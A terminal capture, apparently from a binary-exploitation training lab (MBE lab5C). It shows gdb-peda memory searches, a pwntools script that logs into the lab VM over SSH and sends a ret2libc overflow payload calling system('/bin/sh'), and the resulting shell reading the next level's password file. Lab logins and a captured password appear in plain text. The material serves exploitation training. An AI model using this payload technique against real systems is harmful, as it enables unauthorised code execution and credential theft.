 0008| 0xbffff668 --> 0x0
0012| 0xbffff66c --> 0x0
0016| 0xbffff670 --> 0x0
0020| 0xbffff674 --> 0x0
0024| 0xbffff678 --> 0x0
0028| 0xbffff67c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080486f3 in main ()
gdb-peda$ fin "/bin/bash"
The "finish" command does not take any arguments.
gdb-peda$ find "/bin/bash"
Searching for '/bin/bash' in: None ranges
Found 1 results, display max 1 items:
[stack] : 0xbffff8e0 ("/bin/bash")
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f83a24 ("/bin/sh")
gdb-peda$ find "/bin"
Searching for '/bin' in: None ranges
Found 12 results, display max 12 items:
   libc : 0xb7f83a24 ("/bin/sh")
   libc : 0xb7f8544b ("/bin:/usr/bin")
   libc : 0xb7f85454 ("/bin")
   libc : 0xb7f85988 ("/bin/csh")
   libc : 0xb7f86e43 ("/bindresvport.blacklist")
[stack] : 0xbffff8e0 ("/bin/bash")
[stack] : 0xbffffe9b ("/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games")
[stack] : 0xbffffeae ("/bin:/sbin:/bin:/usr/games:/usr/local/games")
[stack] : 0xbffffeb9 ("/bin:/usr/games:/usr/local/games")
[stack] : 0xbffffef5 ("/bin/gdb")
[stack] : 0xbfffff96 ("/bin/lesspipe %s")
[stack] : 0xbfffffd4 ("/bin/lesspipe %s %s")
gdb-peda$ vmmap
Start      End        Perm      Name
0x08048000 0x08049000 r-xp      /levels/lab05/lab5C
0x08049000 0x0804a000 r--p      /levels/lab05/lab5C
0x0804a000 0x0804b000 rw-p      /levels/lab05/lab5C
0xb7e22000 0xb7e23000 rw-p      mapped
0xb7e23000 0xb7fcb000 r-xp      /lib/i386-linux-gnu/libc-2.19.so
0xb7fcb000 0xb7fcd000 r--p      /lib/i386-linux-gnu/libc-2.19.so
0xb7fcd000 0xb7fce000 rw-p      /lib/i386-linux-gnu/libc-2.19.so
0xb7fce000 0xb7fd1000 rw-p      mapped
0xb7fd7000 0xb7fdb000 rw-p      mapped
0xb7fdb000 0xb7fdc000 r-xp      [vdso]
0xb7fdc000 0xb7fde000 r--p      [vvar]
0xb7fde000 0xb7ffe000 r-xp      /lib/i386-linux-gnu/ld-2.19.so
0xb7ffe000 0xb7fff000 r--p      /lib/i386-linux-gnu/ld-2.19.so
0xb7fff000 0xb8000000 rw-p      /lib/i386-linux-gnu/ld-2.19.so
0xbffdf000 0xc0000000 rw-p      [stack]
gdb-peda$
# }
# No input length check, copies buffer into global_str[128].
# crash @ 0x080486ee
s = ssh(host='192.168.203.146', user='lab5C', password='lab05start')
p = s.process("/levels/lab05/./lab5C")
#gdb.attach(p)
# gdb 0xf7dfec00 <__libc_system>
# libc_system = 0xf7dfec00
# real 0xb7e63190 <__libc_system>
libc_system = 0xb7e63190
# binbash = 0xffffd686 # gdb
# binbash = 0xbffff8e0 # real binary (Doesn't work, why?)
binsh = 0xb7f83a24 # real libc '/bin/sh'
payload = ""
payload += "A" * 156
payload += p32(libc_system)
payload += "JUNK"
payload += p32(binsh)
print p.recv()
"x5C.py" 37L, 795C written                                                   25,20         81%
ACKNOWLEDGEMENTS  lab01  lab03    lab05  lab07  lab09    LICENSE     project2
CHANGELOG      lab02  lab04    lab06  lab08  lecture  project1
$ $ exit
[*] Got EOF while reading in interactive
$
[*] Stopped remote process 'lab5C' on 192.168.203.146 (pid 27533)
[*] Got EOF while sending in interactive
root@kali:~/lab/rpi_mbe/MBE_release/levels/lab05# python x5C.py
[+] Connecting to 192.168.203.146 on port 22: Done
[*] lab5C@192.168.203.146:
    Distro    Ubuntu 14.04
    OS:       linux
    Arch:     i386
    Version:  3.16.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Starting remote process '/levels/lab05/./lab5C' on 192.168.203.146: pid 27570
I included libc for you...
Can you ROP to system()?
[*] Switching to interactive mode
$ $ cat /home/lab5B/.pass
s0m3tim3s_r3t2libC_1s_3n0ugh
$ $
[0] 0:python* 1:vi-                    "kali" 08:41 01-Oct-19